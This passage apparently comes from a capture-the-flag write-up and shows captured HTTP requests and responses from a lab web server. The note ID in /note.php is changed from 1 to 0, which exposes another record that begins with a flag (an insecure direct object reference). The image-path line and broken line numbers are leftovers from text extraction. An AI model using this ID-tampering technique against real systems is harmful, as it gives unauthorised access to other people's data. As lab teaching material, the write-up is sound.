 Pretty Raw \n Actions
Pretty Raw Render \n Actions
GET /note.php?note=1 HTTP/1.1
2 Host: 10.10.31.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
1 HTTP/1.1 200 OK
2 Host: 10.10.31.184
3 Date: Mon, 19 Apr 2021 13:48:02 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.6
6 Content-type: text/html; charset=UTF-8
7
8 I am noot!
9
10
GET /note.php?note=0 HTTP/1.1
Host: 10.10.31.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Host: 10.10.31.184
3 Date: Mon, 19 Apr 2021 13:48:33 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.6
6 Content-type: text/html; charset=UTF-8
7
8 flag{
9